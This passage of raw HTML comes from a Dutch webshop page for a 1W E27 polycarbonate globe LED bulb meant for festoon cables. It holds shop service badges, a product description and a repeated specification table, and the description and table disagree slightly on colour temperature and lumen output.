<tr>
<td style="width: 49.9135%;">    <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/wysiwyg/bezorging_pretmetled.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/wysiwyg/bezorging_pretmetled.png">

        <img style="width: 225px; height: 225px;" src="https://www.pretmetled.nl/media/wysiwyg/bezorging_pretmetled.png" alt="bezorging door PretMetLed.nl" width="80" height="80" loading="lazy" >    </picture>

</td>
<td style="width: 49.9135%;">
<div class="ml-1">
<p id="TSB3EUX" class="font-medium text-gray-800">Gratis verzending + snel geleverd</p>
<p class="text-sm text-gray-600">Vanaf EUR100,- naar NL &amp; BE<br>&amp; 100 dagen recht op retour</p>
</div>
</td>
</tr>
</tbody>
</table></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="QN17S5V"><div data-content-type="text" data-appearance="default" data-element="main"><table style="border-collapse: collapse; width: 100%;" border="1">
<tbody>
<tr>
<td style="width: 49.9135%;">    <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/wysiwyg/warehouse_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/wysiwyg/warehouse_icon.png">

        <img id="E1E87UI" style="width: 150px; height: 150px;" src="https://www.pretmetled.nl/media/wysiwyg/warehouse_icon.png" alt="eigen voorraad" width="80" height="80" loading="lazy" >    </picture>

</td>
<td style="width: 49.9135%;">
<div class="ml-1">
<p id="TSB3EUX" class="font-medium text-gray-800">Altijd uit eigen voorraad</p>
<p class="text-sm text-gray-600">3000m2 - 60.000+ Producten</p>
</div>
</td>
</tr>
</tbody>
</table></div></div><div class="pagebuilder-column whatsapp-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="ADQRW8E"><div data-content-type="text" data-appearance="default" data-element="main"><table style="border-collapse: collapse; width: 100%;" border="1">
<tbody>
<tr>
<td style="width: 49.9135%;">    <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/wysiwyg/whatsapp_icon_adjusted.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/wysiwyg/whatsapp_icon_adjusted.png">

        <img id="TA71MIM" style="width: 80px; height: 80px;" src="https://www.pretmetled.nl/media/wysiwyg/whatsapp_icon_adjusted.png" alt="whatsapp contact met pretmetled" width="80" height="80" loading="lazy" >    </picture>

</td>
<td style="width: 49.9135%;">
<div class="ml-1">
<p class="font-medium text-gray-800">Vragen? WhatsApp ons!</p>
<p class="text-sm text-gray-600"><a href="https://wa.me/31591201904">+31 5 91201904</a></p>
</div>
</td>
</tr>
</tbody>
</table></div></div></div></div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="KATTLKA"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="HLGRLBM"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="Q64SYH5"><div data-content-type="text" data-appearance="default" data-element="main"><table style="border-collapse: collapse; width: 100%;" border="1">
<tbody>
<tr>
<td style="width: 49.9135%;">    <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/wysiwyg/ideal_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/wysiwyg/ideal_icon.png">

        <img id="BGJTIHP" style="width: 150px; height: 150px;" src="https://www.pretmetled.nl/media/wysiwyg/ideal_icon.png" alt="" width="80" height="71" loading="lazy" >    </picture>

</td>
<td style="width: 49.9135%;">
<div class="ml-1">
<p id="TSB3EUX" class="font-medium text-gray-800">Betrouwbare partners</p>
<p class="text-sm text-gray-600">PostNL - DPD - Ideal - Visa - Bancontact</p>
</div>
</td>
</tr>
</tbody>
</table></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="R0356MR"><div data-content-type="text" data-appearance="default" data-element="main"><table style="border-collapse: collapse; width: 100%;" border="1">
<tbody>
<tr>
<td style="width: 49.9135%;">    <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/wysiwyg/kwaliteit_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/wysiwyg/kwaliteit_icon.png">

        <img id="TQ15WP7" style="width: 160px; height: 160px;" src="https://www.pretmetled.nl/media/wysiwyg/kwaliteit_icon.png" alt="kwaliteitscontrole" width="80" height="78" loading="lazy" >    </picture>

</td>
<td style="width: 49.9135%;">
<div class="ml-1">
<p id="TSB3EUX" class="font-medium text-gray-800">100% kwaliteitsgarantie</p>
<p class="text-sm text-gray-600">Alleen A-Merken &amp; continue controle</p>
</div>
</td>
</tr>
</tbody>
</table></div></div></div></div></div></div></div>

<section>
    <div class="product-options-bottom container flex flex-col md:flex-row flex-no-wrap gap-4">
    </div>
</section>

<div x-data="greet()" x-defer="intersect">
    <template x-if="pokemon == 'desktop'">
        <div class="container product-details-section main-block flex flex-wrap justify-between">
            <div class="left-block">

                <div class="left-inside-block  mb-6" id="product-description">
                    <div class="container mx-auto flex pt-6 pb-3 mb-6 md:flex-row border-b-4 border-blue-300">
                        <h2 class="text-gray-900 text-xl title-font font-base  text-left w-full py-4 !mb-0">Product omschrijving:</h2>
                    </div>
                    <div class="prose card max-w-full"><h2>1W Kogel LED lamp voor Prikkabel _2400K</h2>
<p>Deze standaard E27 kogel bol is gemaakt van Polycarbonaat (kunststof) hierdoor kan hij goed buiten worden toegepast, bijvoorbeeld in een prikkabel.</p>
 <p>De lamp heeft een E27 fitting, geeft extra warm wit licht (2400K) en geeft maar 70 lumen. Dit is vergelijkbaar met een 12W gloeilamp. Dit maakt deze lamp ideaal voor gebruik in een prikkabel die tevens wat functioneel licht dient te geven. Sfeer en functionaliteit komen samen in deze lamp.</p>
<p>Doordat de lamp van kunststof is wordt deze als "onbreekbaar" beschouwd. Hierdoor zou je hem bijvoorbeeld kunnen toepassen in een prikkabel die door een boom gewikkeld is en bij bepaalde weersomstandigheden tegen takken aanslaat. Dat is dus nu geen enkel probleem. Deze lamp heeft een hoogte van 6,8 cm en een breedte 4,5 cm.</p></div>
                </div>

                                            <div class="left-inside-block  mb-6 text-gray-700" id="static_block_15">
                                                            </div>
                                        </div>

            <div class="right-block">
                <div class="right-inside-block  mb-6 text-gray-700" id="product-additional">


    <div x-data="checkDevice()" x-defer="intersect">
    <template  x-if="devicecheck == 'desktop'">
        <div>
            <div class="container mx-auto flex pt-6 pb-3 mb-6 md:flex-row border-b-4 border-blue-300">
                <h2 class="text-gray-900 text-2xl title-font font-base  text-left w-full py-4 !mb-0">
                    Productdetails                </h2>
            </div>
            <div class="card w-full">
                <div class="table-wrapper overflow-x-auto">
                    <table class="additional-attributes w-full">
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">EAN</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="EAN"
                                >4251351802249</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">SKU</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="SKU"
                                >P45CFE27</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Stralingshoek</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Stralingshoek"
                                >300</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Fitting</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Fitting"
                                >E27</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Lichtkleur</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Lichtkleur"
                                >Super Warm Wit - 2200K</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Dimbaar</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Dimbaar"
                                >Nee</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Merk</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Merk"
                                >LEDMaxx</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Lumen:</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Lumen&#x3A;"
                                >60LM</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Type</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Type"
                                >Filament - Helder</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Extra Functies</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Extra&#x20;Functies"
                                >Speciaal voor prikkabel</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Garantie</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Garantie"
                                >2 jaar</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">IP Klasse</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="IP&#x20;Klasse"
                                >IP20</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Gem. branduren</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Gem.&#x20;branduren"
                                >15.000</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Lichthoek</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Lichthoek"
                                >300 graden</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Sensor</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Sensor"
                                >Nee</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Breedte</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Breedte"
                                >4,5</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Hoogte</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Hoogte"
                                >6,8</td>
                            </tr>
                                            </table>
                </div>
            </div>
        </div>
    </template>
    <template  x-if="devicecheck == 'mobile'">

        <details>
            <summary class = "flex items-center justify-between bg-[#0094ff] text-white border px-3 py-2"> Productdetails<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="ml-1 transform inline-block fill-current text-white w-7 h-7 text-right float-right">
                <path fill-rule="evenodd" d="M15.3 10.3a1 1 0 011.4 1.4l-4 4a1 1 0 01-1.4 0l-4-4a1 1 0 011.4-1.4l3.3 3.29 3.3-3.3z"/>
                        </svg></summary>
            <div class = "fade-in border p-4 ">
              <table class="additional-attributes w-full">
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">EAN</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="EAN"
                        >4251351802249</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">SKU</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="SKU"
                        >P45CFE27</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Stralingshoek</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Stralingshoek"
                        >300</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Fitting</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Fitting"
                        >E27</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Lichtkleur</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Lichtkleur"
                        >Super Warm Wit - 2200K</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Dimbaar</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Dimbaar"
                        >Nee</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Merk</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Merk"
                        >LEDMaxx</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Lumen:</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Lumen&#x3A;"
                        >60LM</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Type</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Type"
                        >Filament - Helder</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Extra Functies</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Extra&#x20;Functies"
                        >Speciaal voor prikkabel</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Garantie</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Garantie"
                        >2 jaar</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">IP Klasse</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="IP&#x20;Klasse"
                        >IP20</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Gem. branduren</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Gem.&#x20;branduren"
                        >15.000</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Lichthoek</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Lichthoek"
                        >300 graden</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Sensor</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Sensor"
                        >Nee</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Breedte</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Breedte"
                        >4,5</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Hoogte</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Hoogte"
                        >6,8</td>
                    </tr>
                            </table>
            </div>
        </details>

    </template>
    </div>


<script>
function checkDevice() {
  return {
    devicecheck: window.innerWidth > 1024 ? 'desktop' : 'mobile',
  }
}
</script>
</div>


                
            </div>
        </div>
    </template>
</div>

<div x-data="greet()" x-defer="intersect" class="mobile-custom-accords text-gray-700">
    <template  x-if="pokemon == 'mobile'">
        <div>
            <details>
                <summary class="flex items-center justify-between bg-[#0094ff] text-white border px-3 py-2">Product omschrijving<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="ml-1 transform inline-block fill-current text-white w-7 h-7 text-right float-right">
                        <path fill-rule="evenodd" d="M15.3 10.3a1 1 0 011.4 1.4l-4 4a1 1 0 01-1.4 0l-4-4a1 1 0 011.4-1.4l3.3 3.29 3.3-3.3z"/>
                    </svg></summary>
                <div class = "fade-in border p-4">
                    <div class="prose card max-w-full"><h2>1W Kogel LED lamp voor Prikkabel _2400K</h2>
<p>Deze standaard E27 kogel bol is gemaakt van Polycarbonaat (kunststof) hierdoor kan hij goed buiten worden toegepast, bijvoorbeeld in een prikkabel.</p>
 <p>De lamp heeft een E27 fitting, geeft extra warm wit licht (2400K) en geeft maar 70 lumen. Dit is vergelijkbaar met een 12W gloeilamp. Dit maakt deze lamp ideaal voor gebruik in een prikkabel die tevens wat functioneel licht dient te geven. Sfeer en functionaliteit komen samen in deze lamp.</p>
<p>Doordat de lamp van kunststof is wordt deze als "onbreekbaar" beschouwd. Hierdoor zou je hem bijvoorbeeld kunnen toepassen in een prikkabel die door een boom gewikkeld is en bij bepaalde weersomstandigheden tegen takken aanslaat. Dat is dus nu geen enkel probleem. Deze lamp heeft een hoogte van 6,8 cm en een breedte 4,5 cm.</p></div>
                </div>
            </details>
            


    <div x-data="checkDevice()" x-defer="intersect">
    <template  x-if="devicecheck == 'desktop'">
        <div>
            <div class="container mx-auto flex pt-6 pb-3 mb-6 md:flex-row border-b-4 border-blue-300">
                <h2 class="text-gray-900 text-2xl title-font font-base  text-left w-full py-4 !mb-0">
                    Productdetails                </h2>
            </div>
            <div class="card w-full">
                <div class="table-wrapper overflow-x-auto">
                    <table class="additional-attributes w-full">
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">EAN</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="EAN"
                                >4251351802249</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">SKU</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="SKU"
                                >P45CFE27</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Stralingshoek</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Stralingshoek"
                                >300</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Fitting</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Fitting"
                                >E27</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Lichtkleur</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Lichtkleur"
                                >Super Warm Wit - 2200K</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Dimbaar</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Dimbaar"
                                >Nee</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Merk</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Merk"
                                >LEDMaxx</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Lumen:</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Lumen&#x3A;"
                                >60LM</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Type</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Type"
                                >Filament - Helder</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Extra Functies</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Extra&#x20;Functies"
                                >Speciaal voor prikkabel</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Garantie</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Garantie"
                                >2 jaar</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">IP Klasse</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="IP&#x20;Klasse"
                                >IP20</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Gem. branduren</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Gem.&#x20;branduren"
                                >15.000</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Lichthoek</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Lichthoek"
                                >300 graden</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Sensor</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Sensor"
                                >Nee</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Breedte</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Breedte"
                                >4,5</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Hoogte</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Hoogte"
                                >6,8</td>
                            </tr>
                                            </table>
                </div>
            </div>
        </div>
    </template>
    <template  x-if="devicecheck == 'mobile'">

        <details>
            <summary class = "flex items-center justify-between bg-[#0094ff] text-white border px-3 py-2"> Productdetails<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="ml-1 transform inline-block fill-current text-white w-7 h-7 text-right float-right">
                <path fill-rule="evenodd" d="M15.3 10.3a1 1 0 011.4 1.4l-4 4a1 1 0 01-1.4 0l-4-4a1 1 0 011.4-1.4l3.3 3.29 3.3-3.3z"/>
                        </svg></summary>
            <div class = "fade-in border p-4 ">
              <table class="additional-attributes w-full">
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">EAN</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="EAN"
                        >4251351802249</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">SKU</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="SKU"
                        >P45CFE27</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Stralingshoek</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Stralingshoek"
                        >300</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Fitting</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Fitting"
                        >E27</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Lichtkleur</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Lichtkleur"
                        >Super Warm Wit - 2200K</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Dimbaar</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Dimbaar"
                        >Nee</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Merk</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Merk"
                        >LEDMaxx</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Lumen:</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Lumen&#x3A;"
                        >60LM</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Type</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Type"
                        >Filament - Helder</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Extra Functies</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Extra&#x20;Functies"
                        >Speciaal voor prikkabel</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Garantie</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Garantie"
                        >2 jaar</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">IP Klasse</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="IP&#x20;Klasse"
                        >IP20</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Gem. branduren</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Gem.&#x20;branduren"
                        >15.000</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Lichthoek</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Lichthoek"
                        >300 graden</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Sensor</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Sensor"
                        >Nee</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Breedte</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Breedte"
                        >4,5</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
